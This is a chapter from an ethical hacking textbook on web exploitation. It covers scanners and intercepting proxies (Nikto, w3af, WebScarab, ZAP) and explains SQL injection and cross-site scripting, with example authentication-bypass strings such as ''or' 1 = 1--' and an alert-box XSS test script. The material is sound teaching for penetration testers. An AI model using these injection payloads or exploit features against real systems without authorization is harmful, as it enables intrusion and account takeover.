The Basics of Hacking and Penetration Testing: Ethical Hacking and Penetration Testing Made Easy, Second Edition (2013)

CHAPTER 6. Web-Based Exploitation

Information in This Chapter:

![]() The Basics of Web Hacking

The Basics of Web Hacking

![]() Nikto: Interrogating Web Servers

Nikto: Interrogating Web Servers

![]() w3af: More than Just a Pretty Face

w3af: More than Just a Pretty Face

![]() Spidering: Crawling Your Target’s Website

Spidering: Crawling Your Target’s Website

![]() WebScarab: Intercepting Web Requests

WebScarab: Intercepting Web Requests

![]() Code Injection Attacks

Code Injection Attacks

![]() Cross-Site Scripting: Browsers that Trust Sites

Cross-Site Scripting: Browsers that Trust Sites

![]() ZAP: Putting it All Together Under One Roof

ZAP: Putting it All Together Under One Roof

Introduction

Now that you have a good understanding of common network-based attacks, it is important to take some time to discuss the basics of web-based exploitation. The web is certainly one of the most common attack vectors available today because everything is connected to the Internet. Nearly every company today has a web presence, and more often than not, that web presence is dynamic and user-driven. Previous-generation websites were simple static pages coded mostly in hypertext markup language (HTML). By contrast, many of today’s websites include complex coding with back-end database-driven transactions and multiple layers of authentication. Home computers, phones, appliances, and of course systems that belong to our targets are all connected to the Internet.

As our dependence and reliance on the web continues to expand, so does the need to understand how this attack vector can be exploited.

A few years back, people started using words like “Web 2.0” and “cloud-based computing” to describe a shift in the way we interact with our systems and programs. Simply put, these terms are a change in the way computer programs are designed, run, accessed, and stored. Regardless of what words are used to describe it, the truth of the matter is that the Internet is becoming more and more “executable”. It used to be that programs like Microsoft Office had to be installed locally on your physical computer. Now this same functionality can be accessed online in the form of Google Docs and many other cloud computing services. In many instances, there is no local installation and your data, your programs, and your information reside on the server in some physically distant location.

As mentioned earlier, companies are also leveraging the power of an executable web. Online banking, shopping, and record keeping are now common place. Everything is interconnected. In many ways, the Internet is like the new “wild west”. Just when it seemed like we were making true progress and fundamental changes to the way we program and architect system software, along comes the Internet and gives us a new way to relearn and repeat many of the security lessons from the past. As people rush to push everything to the web and systems are mashed up and deployed with worldwide accessibility, new attacks are developed and distributed at a furious pace.

It is important that every aspiring hacker and penetration tester understand at least the basics of the web-based exploitation.

The Basics of Web Hacking

In the previous chapter, we discussed Metasploit as an exploitation framework. Remember a framework provides us with a standardized and structured approach to attacking targets. There are many choices when it comes to web application-hacking frameworks including Web Application Audit and Attack Framework (w3af), Burp Suite, Open Web Application Security Project’s (OWASP) Zed Attack Proxy (ZAP), Websecurify, Paros, and many more popular options. No matter the tool you pick, subtle differences aside (at least from “the basics” perspective), they all offer similar functionality and provide an excellent vehicle to attack the web. The basic idea is to use your browser in the same way that you always do when visiting a website, but send all traffic through a proxy. By sending the traffic through a proxy, you can collect and analyze all your requests as well as the responses from the web application. These toolkits provide a vast array of functionality, but it all boils down to a couple of main ideas related to web hacking:

1. The ability to intercept requests as they leave your browser. The use of an intercepting proxy is a key as it allows you to edit the values of the variables before they reach the web application. This functionality is provided by an intercepting proxy, which is a seminal tool that most common web-hacking frameworks provide. At the core of web transactions, the application (that is housed on the web server) is there to accept requests from your browser and serve up pages based on these incoming requests. A big part of each request is the variables that accompany the request. These variables dictate what pages are returned to the user. For example, what is added to a shopping cart, what bank account information to retrieve, which sports scores to display, and almost every other piece of functionality of today’s web. It is critical to understand that, as the attacker, you are allowed to add, edit, or delete parameters in your request. It is also critical to understand that it is up to the waiting web application to figure out what to do with your malformed request.

2. The ability to find all the web pages, directories, and other files that make up the web application. The goal is to provide you with a better understanding of the attack surface. This functionality is provided by an automated “spidering” tool. The easiest way to uncover all the files and pages on a website is to simply feed a uniform resource locator (URL) into a spider and turn the automated tool loose. However, it is important to understand that a web spider will make several hundreds, or even thousands, of requests to the target website, so there is no stealth involved in this activity. As the responses return from the web application, the HTML code of each response is analyzed for additional links. Any newly discovered links will be added to the target list, spidered, cataloged, and analyzed. The spider tool will continue to fire off requests until all the available links discovered have been exhausted. In most cases, this type of “set it and forget it” spidering will be very effective in finding the majority of the web-attack surfaces. However, it will also make requests based on ANY link that it finds, so in the event you logged into the web app prior to spidering, if the spider tool finds a link to “log out” of the website, it will do so without notification or warning. This would effectively prevent you from discovering any additional content that is only allowed to authenticated users. Be mindful of this when spidering so you know which areas of the website you are actually discovering content from. You can also specify exact directories or paths within the target website to turn the spidering tool loose. This feature provides a greater sense of control over its functionality.

3. The ability to analyze responses from the web application and inspect them for vulnerabilities. This process is very similar to how Nessus scans for vulnerabilities in network services, but now we are applying the same line of thinking to web applications. As you edit variable values with an intercepting proxy, the web application will have to respond back to you in some way. Likewise, when a scanning tool sends hundreds or thousands of known-malicious requests to a web application, the application must respond in some way. These responses are analyzed for the telltale signs of application-level vulnerabilities. There is a large family of web application vulnerabilities that are purely signature based, so an automated tool is a perfect match for this situation. Obviously, there are other web application vulnerabilities that cannot be noticed by an automated scanner, but we are most interested in the “low-hanging fruit” type of web vulnerabilities. The vulnerabilities that can be found by using an automated web scanner are not irrelevant, but instead are actually some of the most critical families of web attacks in the wild today: structured query language (SQL) injection, cross-site scripting (XSS), and file path manipulation attacks (also commonly known as directory traversal).

Nikto: Interrogating Web Servers

After running a port scan and discovering a service running on port 80 or port 443, one of the first tools that should be used to evaluate the service is Nikto. Nikto is a web server vulnerability scanner. This tool was written by Chris Sullo and David Lodge. Nikto automates the process of scanning web servers for out-of-date and unpatched software as well as searching for dangerous files that may reside on web servers. Nikto is capable of identifying a wide range of specific issues and also checks the server for configuration issues. The current version of Nikto is built into Kali and is available in any directory. If you are not using Kali, or your attack machine does not have a copy of Nikto, it can be installed by downloading it from the http://www.cirt.net/Nikto2 website or running the “apt-get install Nikto” command from a terminal. Please note you will need Perl installed to run Nikto.

To view the various options available, you can run the following command from any command line within Kali:

nikto

Running this command will provide you with a brief description of the switches available to you. To run a basic vulnerability scan against a target, you need to specify a host Internet protocol (IP) address with the “–h” switch. You should also specify a port number with the “–p” switch. Nikto is capable of scanning single ports, multiple ports, or range of ports. For example, to scan for web servers on all ports between 1 and 1000, you would issue the following command in a terminal window:

nikto -h 192.168.18.132 –p 1-1000

To scan multiple ports, which are not contiguous, separate each port to be scanned with a comma as shown below:

nikto -h 192.168.18.132 –p 80,443



If you fail to specify a port number, Nikto will only scan port 80 on your target. If you want to save the Nikto output for later review, you can do so by issuing the “–o” followed by the file path and name of the file you would like to use to save the output.Figure 6.1 includes a screenshot of the Nikto output from our example.

FIGURE 6.1 Output of Nikto web vulnerability scanner.

w3af: More than Just a Pretty Face

The w3af is an awesome tool for scanning and exploiting web resources. w3af provides an easy-to-use interface that allows penetration testers to quickly and easily identify nearly all the top web-based vulnerabilities including SQL injection, XSS, file includes, cross-site request forgery, and many more.



w3af is easy to setup and use; this makes it very handy for people who are new to web penetration testing. You can access w3af by clicking on the Applications → Kali Linux → Web Applications → w3af as shown in Figure 6.2.

FIGURE 6.2 Kali menu to access and start w3af GUI.

w3af can also be accessed via the terminal and issuing the flowing command:

w3af



When w3af starts, you will be presented with a Graphical User Interface (GUI) similar to Figure 6.3.

FIGURE 6.3 Setting up a scan with w3af.

The main w3af window allows you to set up and customize your scan. On the left side of the screen, you will find a “Profiles” window. Selecting one of the predefined profiles allows you to quickly run a series of preconfigured scans against your target.Figure 6.3 shows the OWASP_TOP10 profile selected. As you can see from the profile description (presented in the right pane), selecting the OWASP_TOP10 will cause w3af to scan your target for each of the defined top 10 security web flaws (as identified by OWASP). Clicking on each of the profiles causes the active plug-ins change. The plug-ins are the specific tests that you want w3af to run against your target. The “empty_profile” is blank and allows you to customize the scan by choosing which specific plug-ins you want to use.

Once you have selected your desired profile, you can enter an IP address or URL into the “Target” input box. With your scanning profile and target designated, you can click the “Start” button to begin the test. Depending on which test you chose and the size of your target, the scan may take anywhere from a few seconds to several hours.

When the scan completes, the “Log”, “Results”, and “Exploit” tabs will become active and you can review your findings by clicking through each of these. Figure 6.4 shows the result of our scan. Notice, the check boxes from “Information” and “Error” have been removed. This allows us to focus on the most serious issues first.

FIGURE 6.4 w3af scanning results.

Before moving on from w3af, it is important to review the “Exploit” tab. If the tool was successful in finding any vulnerabilities during the audit phase, you may be able to compromise your target from within w3af. To attempt an exploit with one of the discovered vulnerabilities, you need to click on the “Exploit” tab and locate the Exploits pane. Right clicking on the listed exploits will present you with a menu and allow you to choose to “Exploit ALL vulns” or “Exploit all until first successful”. To attempt an exploit on your target, simply make your selection and monitor the “Shells” pane. If the exploit was successful in gaining a shell on the target, a new entry will be displayed in the “Shells” pane. Double clicking this entry will bring up a “Shell” window and allow you to execute command on your target.

Finally, it is important to understand that you can also run w3af from the terminal. As always, it is highly recommended that you take time to explore and get to know this option as well.

Spidering: Crawling Your Target’s Website

Another great tool to use when initially interacting with a web target is WebScarab. WebScarab was written by Rogan Dawes and is available through the OWASP website. If you are running Kali, a version of WebScarab is already installed. This powerful framework is modular in nature and allows you to load numerous plug-ins to customize it to your needs. Even in its default configuration, WebScarab provides an excellent resource for interacting with and interrogating web targets.

After having run the vulnerability scanners, Nikto and w3af, you may want to run a spidering program on the target website. It should be noted that w3af also provides spidering capabilities, but remember, the goal of this chapter is to expose you to several different tools and methodologies. Spiders are extremely useful in reviewing and reading (or crawling) your target’s website looking for all links and associated files. Each of the links, web pages, and files discovered on your target is recorded and cataloged. This cataloged data can be useful for accessing restricted pages and locating unintentionally disclosed documents or information. You can launch WebScarab by opening a terminal and entering

webscarab



You can also access the spider function in WebScarab by starting the program through main menu system. This can be accomplished by clicking Applications → Kali Linux → Web Applications → WebScarab. This will load the WebScarab program. Before you begin spidering your target, you will want to ensure you are in the “full-featured interface” mode. Kali Linux will drop you into this mode by default; however, some previous versions will start with the “Lite interface”. You can switch between the two interface modes by clicking on the “Tools” menu and putting a checkbox in the “Use full-featured interface” or “Use Lite interface” checkbox as shown in Figure 6.5.

FIGURE 6.5 Switching webscarab to run in full-featured interface mode.

After switching to the full-featured interface, you will be prompted to restart WebScarab. Once you restart the tool, you will be given access to a number of new panels along the top of the window including the “Spider” tab.

Now that you have WebScarab loaded, you need to configure your browser to use a proxy. Setting up WebScarab as your proxy will cause all the web traffic going into and coming out of your browser to pass through the WebScarab program. In this respect, the proxy program acts as a middleman and has the ability to view, stop, and even manipulate network traffic.



Setting up your browser to use a proxy is usually done through the preferences or network options. In Iceweasel (default in Kali Linux), you can click on Edit → Preferences. In the Preferences window, click the “Advanced” menu followed by the “Network” tab. Finally, click on the “Settings” button as shown in Figure 6.6.

FIGURE 6.6 Setting up iceweasel to use webscarab as a proxy.

Clicking on the settings button will allow you to configure your browser to use WebScarab as a proxy. Select the radio button for “Manual proxy configuration:”. Next, enter: 127.0.0.1 in the “hypertext transfer protocol (HTTP) proxy:” input box. Finally enter: 8008 into the “Port” field. It is usually a good idea to check the box just below the “HTTP proxy” box and select “Use this proxy server for all protocols”. Once you have all this information entered, you can click “Ok” to exit the Connection Settings window and “Close” to exit the Preferences window.

Figure 6.7 shows an example of the Connection Settings window.

FIGURE 6.7 Connection settings for using webscarab as a proxy.

At this point, any web traffic coming into or passing out of your browser will route through the WebScarab proxy. There are two words of warning. First, you need to leave WebScarab running while it is serving as a proxy. If you close the program, you will not be able to browse the Internet. If this happens, Iceweasel will provide you with an error message that it cannot find a proxy and you will need to restart WebScarab or change your network configuration in Iceweasel. The second warning is that while surfing the Internet using a local proxy, all https traffic will show up as having an invalid certificate! This is an expected behavior because your proxy is sitting in the middle of your connection.

As a side note, it is important that you always pay attention to invalid security certificates when browsing. At this point, certificates are your best defense and often your only warning against a man-in-the-middle attack.

Now that you have set up a proxy and have configured your browser, you are ready to begin spidering your target. You begin by entering the target URL into the browser. Assume we wanted to see all of the files and directories on the TrustedSec website. Simply browsing to the www.trustedsec.com website using your Iceweasel browser will load the website through WebScarab. Once the website has loaded in your browser, you can switch over the WebScarab program. You should see the URL you entered (along with any others that you have visited since starting your proxy). To spider the site, you right-click the URL and choose “Spider tree” as shown in Figure 6.8.

FIGURE 6.8 Using webscarab to spider the target website.

You can now view each of the files and folders associated with your target website. Individual folders can be further spidered by right clicking and choosing “Spider tree” again. You should spend time carefully examining every nook and cranny within your authorized scope. Spidering a website is a great way to find inadvertently or leaked confidential data from a target website.

Intercepting Requests with Webscarab

As previously mentioned, WebScarab is a very powerful tool. One of its many roles is to function as a proxy server. Recall that a proxy sits between the client (browser) and the server. While the proxy is running, all the web traffic flowing into and out of your browser is passed through the program. Passing traffic through a local proxy provides us with an amazing ability; by running WebScarab in this mode, we are able to stop, intercept, and even change the data either before it arrives or after it leaves the browser. This is a subtle but important point; the use of a proxy allows us to make changes to the data in transit. The ability to manipulate or view HTTP request or response information has serious security implications.

Consider the following: some poorly coded websites rely on the use of hidden fields to transmit information to and from the client. In these instances, the programmer makes use of a hidden field on the form, assuming that the user will not be able to access it. Although this assumption is true for a normal user, anyone leveraging the power of a proxy server will have the ability to access and modify the hidden field.

The classic example of this scenario is the user who was shopping at an online golf store. After browsing the selection, he decided to buy a golf club for $299. Being a security analyst, the astute shopper was running a proxy and noticed that the website was using a hidden field to pass the value of the driver ($299) to the server when the “add to cart” button was clicked. The shopper set up his proxy to intercept the HTTP POST request. This means when the information was sent to the server, it was stopped at the proxy. The shopper now had the ability to change the value of the hidden field. After manually changing the value from $299 to $1, the request was sent onto the server. The driver was added to his shopping cart and the new total due was $1.

Although this scenario is not as common as it used to be, it certainly demonstrates the power of using a proxy to intercept and inspect HTTP requests and responses.



To use WebScarab as an interceptor, you need to configure your browser to use a proxy and start WebScarab as discussed in the “Spidering” section of this chapter. You will also need to configure WebScarab to use the “lite” version. You can switch back to the “lite” version by starting the program, clicking on the “Tools” menu option and checking the “Use Lite interface” option. Once WebScarab has finished loading, you will need to click on the “Intercepts tab”. Next, you should put a checkbox in both the “Intercept requests” and “Intercept responses” as shown in Figure 6.9.

FIGURE 6.9 Setting up webscarab to intercept requests and responses.

At this point, you can use Iceweasel to browse through your target website.

ALERT!

Just a word of warning—you may want to leave the Intercept requests and Intercept responses unchecked until you are ready to test, as nearly every page involves these actions and intercepting everything before you are ready will make your browsing experience painfully slow.

With WebScarab set up as described, the proxy will stop nearly every transaction and allow you to inspect or change the data. Luckily if you find yourself in this situation, WebScarab has included a “Cancel ALL Intercepts” button. This can be handy to keep moving forward.

To change the values of a given field, wait for WebScarab to intercept the request; then locate the variable you wish to change. At this point, you can simply enter a new value in the “value” field and click the “Insert” button to update the field with the new value.

Viewing HTTP response and requests can also be useful for discovering username and password information. Just remember, the value in many of these fields will be Base64 encoded. Although these values may look as though they are encrypted, you should understand that Base64 is a form of encoding not encryption. Although these processes may sound similar, they are vastly different. Decoding Base64 is a trivial task that can be accomplished with little effort using a program or an online tool.

It should be pointed out that there are many good proxy servers available to assist you with the task of data interception. Do not be afraid to explore other proxy servers as well.

Code Injection Attacks

Like buffer overflows in system code, injection attacks have been a serious issue in the web world for many years, and like buffer overflows, there are many different kinds of code injection attacks. Broadly defined, this class of attacks could easily fill a chapter. However, because we are focusing on the basics, we will examine the most basic type of code injection: the classic SQL injection. We will explore the basic commands needed to run an SQL injection and how it can be used to bypass basic web application authentication. Injection attacks can be used for a variety of purposes including bypassing authentication, manipulating data, viewing sensitive data, and even executing commands on the remote host.

Most modern web applications rely on the use of interpreted programming languages and back-end databases to store information and generate dynamically driven content to the user. There are many popular interpreted programming languages in use today including PHP, JavaScript, Active Server Pages, SQL, Python, and countless others. An interpreted language differs from a compiled language because the interpreted language generates machine code just before it is executed. Compiled programming languages require the programmer to compile the source code and generate an executable (.exe) file. In this case, once the program is compiled, the source code cannot be changed unless it is recompiled and the new executable is redistributed.

In the case of modern web applications, like an e-commerce site, the interpreted language works by building a series of executable statements that utilize both the original programmer’s work and input from the user. Consider an online shopper who wants to purchase more random access memory (RAM) for his computer. The user navigates to his favorite online retailer and enters the term “16 GB RAM” in the search box. After the user clicks the search button, the web app gathers the user’s input (“16 GB RAM”) and constructs a query to search the back-end database for any rows in the product table containing “16 GB RAM.” Any products that contain the keywords “16 GB RAM” are collected from the database and returned to the user’s browser.

Understanding what an interpreted language is and how it works is the key to understanding injection attacks. Knowing that user input will often be used to build code that is executed on the target system, injection attacks focus on submitting, sending, and manipulating user-driven input. The goal of sending manipulated input or queries to a target is to get the target to execute unintended commands or return unintended information back to the attacker.

The classic example of an injection attack is SQL injection. SQL is a programming language that is used to interact with and manipulate data in a database. Using SQL, a user can read, write, modify, and delete data stored in the database tables. Recall from our example above that the user supplied a search string “16 GB RAM” to the web application (an e-commerce website). In this case, the web application generated an SQL statement based off of the user input.

It is important that you understand there are many different flavors of SQL and different vendors may use different verbs to perform the same actions. Specific statements that work in Oracle may not work in MySQL or MSSQL. The information contained below will provide a basic and generic framework for interacting with most applications that use SQL, but you should strive to learn the specific elements for your target.

Consider another example. Assume that our network admin Ben Owned is searching for a Christmas present for his boss. Wanting to make up for many of his past mistakes, Ben decides to browse his favorite online retailer to search for a new laptop. To search the site for laptops, Ben enters the keywords “laptop” (minus the quotes) into a search box. This causes the web application to build an SQL query looking for any rows in the product table that include the word “laptop”. SQL queries are among the most common actions performed by web applications as they are used to search tables and return matching results. The following is an example of a simple SQL query:

SELECT ∗ FROM product WHERE category = ‘laptop’;

In the statement above, the “SELECT” verb is used to tell SQL that you wish to search and return results from a table. The “∗” is used as a wildcard and instructs SQL to return every column from the table when a match is found. The “FROM” keyword is used to tell SQL which table to search. The “FROM” verb is followed immediately by the actual name of the table (“product” in this example). Finally, the “WHERE” clause is used to set up a test condition. The test condition is used to restrict or specify which rows are to be returned back to the user. In this case, the SELECT statement will return all the rows from the product table that contain the word “laptop” in the “category” column.

It is important to remember that in real life, most SQL statements you will encounter are much more complex than this example. Oftentimes, an SQL query will interact with several columns from several different tables in the same query. However, armed with this basic SQL knowledge, let us examine this statement a little more closely. We should be able to clearly see that in our example, the user created the value to the right of the “=” sign, whereas the original programmer created everything to the left of the “=” sign. We can combine this knowledge with a little bit of SQL syntax to produce some unexpected results. The programmer built an SQL statement that was already fully constructed except for the string value to be used in the WHERE clause. The application accepts whatever the user types into the “search” textbox and appends that string value to the end of the already created SQL statement. Last, a final single quote is appended onto the SQL statement to balance the quotes. It looks like this when it is all done:

SELECT ∗ FROM product WHERE category = ‘laptop’

In this case, SELECT ∗ FROM product WHERE category = ‘is created ahead of time by the programmer, while the word laptop is user-supplied and the final’ is appended by the application to balance quotes.

Also notice that when the actual SQL statement was built, it included single quotes around the word “laptop”. SQL adds these because “category” is a string data type in the database. They must always be balanced, that is, there must be an even number of quotes in the statement, so an SQL syntax error does not occur. Failure to have both an opening and a closing quote will cause the SQL statement to error and fail.

Suppose that rather than simply entering the keyword, laptop, Ben entered the following into the search box:

‘laptop’ or 1 = 1--

In this case, the following SQL statement would be built and executed:

SELECT ∗ FROM product WHERE category = ‘laptop’ or 1 = 1--’

By adding the extra quote, Ben would close off the string containing the user-supplied word of ‘laptop’ and add some additional code to be executed by the SQL server, namely

or 1 = 1--

The “or” statement above is an SQL condition that is used to return records when either statement is true. The “--” is a programmatic comment. In most SQL versions, everything that follows the “--” is simply ignored by the interpreter. The final single quote is still appended by the application, but it is ignored. This is a very handy trick for bypassing additional code that could interfere with your injection. In this case, the new SQL statement is saying “return all of the records from the product table where the category is ‘laptop’ or 1 = 1”. It should be obvious that 1 = 1 is always true. Because this is a true statement, SQL will actually return all the records in the product table!

The key to understanding how to use SQL injections is to understand the subtleties in how the statements are constructed.

On the whole, the example above may not seem too exciting; instead of returning all the rows containing the keyword laptop, we were able to return the whole table. However, if we apply this type of attack to a slightly different example, you may find the results a bit more sensational.

Many web applications use SQL to perform authentication. You gain access to restricted or confidential locations and material by entering a username and password. As in the previous example, oftentimes this information is constructed from a combination of user-supplied input, the username and password, and programmer-constructed statements.

Consider the following example. The network admin Ben Owned has created a new website that is used to distribute confidential documents to the company’s key strategic partners. Partners are given a unique username and password to log into the website and download material. After setting up his secure website, Ben asks you to perform a penetration test against the site to see if you can bypass his authentication.

You should start this task by using the same technique we examined to return all the data in the “products” table. Remember the “--” is a common way of commenting out any code following the “--”. As a result, in some instances, it is possible to simply enter a username followed by the “--” sequence. If interpreted correctly, this can cause the SQL statement to simply bypass or ignore the section of code that checks for a password and gives you access to the specified user. However, this technique will only work if you already know the username.

If you do not know the username, you should begin by entering the following into the username textbox:

‘or’ 1 = 1--

Leaving the username parameter blank and using an expression that will always evaluate to true is a key way to attack a system when we are unsure of the usernames required to log into a database. Not entering a username will cause most databases to simply grab the first user in the database. In many instances, the first user account in a database is an administrative account. You can enter whatever you want for a password (for example, “syngress”), as the database will not even check it because it is commented out. You do need to supply a password to bypass client-side authentication (or you can use your intercepting proxy to delete this parameter altogether).

SELECT ∗ FROM users WHERE uname = “or 1 = 1-- and pwd = ‘syngress’”

At this point, you should either have a username or be prepared to access the database with the first user listed in the database. If you have a username, we need to attack the password field; here again we can enter the statement:

‘or’ 1 = 1--

Because we are using an “or” statement, regardless of what is entered before the first single quote, the statement will always evaluate to true. Upon examining this statement, the interpreter will see that the password is true and grant access to the specified user. If the username parameter is left blank, but the rest of the statement is executed, you will be given access to the first user listed in the database.

In this instance, assuming we have a username, the new SQL statement would look similar to the following:

SELECT ∗ FROM users WHERE uname = ‘admin’ and pwd = ‘’ or 1 = 1--

In many instances, the simple injection above will grant you full access to the database as the first user listed in the “users” table.

In all fairness, it should be pointed out that it is becoming harder to find SQL injection errors and bypass authentication using the techniques listed above. Injection attacks are now much more difficult to locate. However, this classic example still rears its head on occasion, especially with custom-built apps, and it also serves as an excellent starting point for learning about and discovering the more advanced injection attacks.

Cross-Site Scripting: Browsers that Trust Sites

XSS is the process of injecting scripts into a web application. The injected script can be stored on the original web page and run or processed by each browser that visits the web page. This process happens as if the injected script was actually part of the original code.

XSS is different from many other types of attacks as XSS focuses on attacking the client, not the server. Although the malicious script itself is stored on the web application (server), the actual goal is to get a client (browser) to execute the script and perform an action.

As a security measure, web applications only have access to the data that they write and store on a client. This means any information stored on your machine from one website cannot be accessed by another website. XSS can be used to bypass this restriction. When an attacker is able to embed a script into a trusted website, the victim’s browser will assume all the content including the malicious script is genuine and therefore should be trusted. Because the script is acting on behalf of the trusted website, the malicious script will have the ability to access potentially sensitive information stored on the client including session tokens and cookies.

It is important to point out that the end result or damage caused by a successful XSS attack can vary widely. In some instances, the effect is a mere annoyance like a persistent pop-up window, whereas other more serious consequences can result in the complete compromise of the target. Although many people initially reject the seriousness of XSS, a skilled attacker can use the attack to hijack sessions, gain access to restricted content stored by a website, execute commands on the target, and even record keystrokes!

You should understand that there are numerous XSS attack vectors. Aside from simply entering code snippets into an input box, malicious hyperlinks or scripts can also be embedded directly into websites, e-mails, and even instant messages. Many e-mail clients today automatically render HTML e-mail. Oftentimes, the malicious portion of a malicious URL will be obfuscated in an attempt to appear more legitimate.



In its simplest form, conducting a XSS attack on a web application that does not perform input sanitization is easy. When we are only interested in providing proof that the system is vulnerable, we can use some basic JavaScript to test for the presence of XSS. Website input boxes are an excellent place to start. Rather than entering expected information into a textbox, a penetration tester should attempt to enter the script tag followed by a JavaScript “alert” directly into the field. The classic example of this test is listed below:

<script> alert(“XSS Test”) </script>

If the above code is entered and the server is vulnerable, a JavaScript “alert” pop-up window will be generated. Figure 6.10 shows an example of a typical web page where the user can login by entering a username and password into the textboxes provided.

FIGURE 6.10 Example of input boxes on a typical web page.

However, as previously described, rather than entering a normal username and password, enter the test script. Figure 6.11 shows an example of the test XSS before submitting.

FIGURE 6.11 XSS test code.

After entering our test script, we are ready to click the “Submit” button. Remember if the test is successful and the web application is vulnerable to XSS, a JavaScript “alert” window with the message “XSS Test” should appear on the client machine. Figure 6.12shows the result of our test, providing proof that the application is vulnerable to XSS.

FIGURE 6.12 XSS success!.

Just as there are several attack vectors for launching XSS, the attack itself comes in several varieties. Because we are covering the basics, we will look at two examples: reflected XSS and stored XSS.

Reflected cross-site scripts occur when a malicious script is sent from the client machine to a vulnerable server. The vulnerable server then bounces or reflects the script back to the user. In these cases, the payload (or script) is executed immediately. This process happens in a single response/request. This type of XSS attack is also known as a “First-Order XSS”. Reflected XSS attacks are nonpersistent. Thus, the malicious URL must be fed to the user via e-mail, instant message, and so on, so the attack executes in their browser. This has a phishing feel to it and rightfully so.

In some instances, the malicious script can actually be saved directly on the vulnerable server. When this happens, the attack is called a stored XSS. Because the script is saved, it gets executed by every user who accesses the web application. In the case of stored XSS attacks, the payload itself (the malicious script or malformed URL) is left behind and will be executed at a later time. These attacks are typically saved in a database or an applet. Stored XSS does not need the phishing aspect of reflected XSS. This helps the legitimacy of the attack.

As mentioned earlier, XSS is a very practical attack. Even though we only examined the simplest of XSS attacks, do not let this deter you from learning about the true power of XSS. In order to truly master this content, you will need to learn how to harness the power of XSS attacks to steal sessions from your target and deliver the other payloads discussed earlier in this section. Once you have mastered both reflected and stored XSS attacks, you should begin examining and studying Document Object Model-based XSS attacks.

ZED Attack Proxy: Bringing It All Together Under One Roof



We have discussed several frameworks to assist with your web hacking, however before closing the chapter, let us examine one more. In this section, we are going to cover the ZAP from the OWASP because it is a full-featured web hacking toolkit that provides the three main pieces of functionality that we discussed at the beginning of this chapter: intercepting proxy, spidering, and vulnerability scanning. ZAP is 100% free and preinstalled in Kali. You can open ZAP in the Kali menu by clicking on the all Applications → Kali Linux → Web Applications zaproxy. You can also start ZAP by typing the following on the command line:

zap

Before using ZAP, you will need to configure your browser to use a proxy. You can review this process by visiting the “Spidering” section of this chapter. Please note you will need to enter a port number of 8080 rather than 8008 as shown in Figure 6.13.

FIGURE 6.13 Configuring the iceweasel proxy settings to use the ZAP.



After configuring the proxy settings in your browser and starting ZAP, as you browse web pages using Iceweasel, the ZAP “Sites” tab will keep a running history of the URL you visit. You can expand each URL to show additional directories and pages that you have either visited directly or have been scraped by ZAP. Figure 6.14 shows we have visited www.dsu.edu, www.espn.com, and www.google.com and a couple of others.

FIGURE 6.14 The “sites” tab in ZAP showing visited websites that have passed through the proxy.

Intercepting in ZAP

The ability to intercept and change variables before they reach the website is one of the first places you should start with web hacking. Because accepting variables from user’s requests is fundamental to how the web works today, it is important to check and see if the website is securely handling these input variables. A simple way to think about this is to build requests that ask these questions:

![]() What would the website do if I tried to order −5 (negative 5) televisions?

What would the website do if I tried to order −5 (negative 5) televisions?

![]() What would the website do if I tried to get a $2000 television for $49?

What would the website do if I tried to get a $2000 television for $49?

![]() What would the website do if I tried to sign in without even providing a username or password variable? (Not supplying blank username and password variables, but actually not even sending these two variables that the website is surely expecting.)

What would the website do if I tried to sign in without even providing a username or password variable? (Not supplying blank username and password variables, but actually not even sending these two variables that the website is surely expecting.)

![]() What would the website do if I used a cookie (session identifier) from a different user that is already currently logged in?

What would the website do if I used a cookie (session identifier) from a different user that is already currently logged in?

![]() And any other mischievous behavior you can think of!

And any other mischievous behavior you can think of!



The great thing is that you are in complete control of what is sent to the website when you use a proxy to intercept the requests as they leave your browser. You can intercept in ZAP by using the “break points” functionality. You can set break points on requests leaving your browser, so the application receives a variable value that was changed. You can also set break points on responses coming back from the website, so you can change the response before it is rendered in your browser. For the basics, we will usually only need to set break points on the outbound requests. Setting break points in ZAP is done by toggling (on or off) the green arrows directly below the menu bar as shown in Figure 6.15.

FIGURE 6.15 Setting break points on all outbound requests in ZAP.



The right-facing green arrow is to set a break point on all outbound requests, so they will be intercepted and available to be edited; as previously mentioned, this is the most common use of break points. It is less common to intercept the returning response from the website. However, when you want to intercept returning responses, you can toggle the left-facing green arrow. Once you have the break points set, the arrow will turn red and the request that is leaving your browser will be displayed in the left pane of ZAP as shown in Figure 6.16.

FIGURE 6.16 An intercepted request headed to google.com where the “search” variable is available to be edited.

Obviously just changing the search term of this Google search for new golf clubs is not malicious (you can simply type in a new value!), but this does show how easy any variable can be manipulated. Imagine if this was a banking website and you were trying to change the account number to transfer money to and from!



Spidering in ZAP

One of the most beneficial aspects of finding all available pages by spidering is that we will have a larger attack surface to explore. The larger our attack surface is, the more likely an automated web vulnerability scanner can locate an exploitable issue. Spidering in ZAP is very easy. It begins by finding the URL, or a specific directory within that URL, that you would like to spider. This is a good time to remind you that you should not spider a website that you do not own or do not have authorization to perform spidering on. Once you have identified your targeted URL or directory in the “Sites” tab, you can simply right-click on it to bring up the “Attack” ZAP menu as shown in Figure 6.17.

FIGURE 6.17 Opening the attack menu in ZAP.

Notice that both scanning and spidering are available in this “Attack” menu. It is really that easy; you just find the URL or directory (or even page) that you would like to attack and instruct ZAP to do its thing! Once you select “Spider site” from the “Attack” menu, the spider tab will display the discovered pages complete with a status bar to show the progress of the spider tool.

Scanning in ZAP

Once the spider has completed its work, the next step is to have the vulnerability scanner in ZAP further probe the selected website for known vulnerabilities. A web scanner is very similar to Nessus that is loaded with signatures of known vulnerabilities, so the scanner results are only as good as the signatures that it includes.

By selecting “Active Scan site” in the “Attack” menu, ZAP will send hundreds of requests to the selected website. As the website sends back responses, ZAP will analyze them for signs of vulnerabilities. This is an important aspect of web scanning to understand: the scanner is not trying to exploit the website, but rather send hundreds of proof-of-concept malicious requests to the website and then analyze these responses for signs of vulnerability. Once an exact page is identified to be plagued by an exact vulnerability (SQL injection on a login page, for example), you can then use the intercepting proxy to craft a malicious request to that exact page with the exact malicious variable values in order to complete the hack!

ZAP also has passive scanning functionality, which does not send hundreds of proof-of-concept requests, but instead simply analyzes every response that your browser receives during normal browsing for the same vulnerabilities as active scanning. This means you can browse like you normally do and review the website for vulnerabilities without raising any suspicion from rapid requests like active scanning.

All the scanning results will be housed in the “Alerts” tab for easy review. The full report of ZAP Scanner’s findings can be exported as HTML or Extensible Markup Language via the “Reports” menu.

How Do I Practice This Step?

